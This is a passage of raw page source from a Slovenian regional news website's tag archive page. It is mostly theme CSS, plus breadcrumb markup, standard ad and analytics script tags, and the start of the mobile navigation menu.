    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/anton-rop/",
                                "name": "Anton Rop"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-anton-rop tag-6746 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
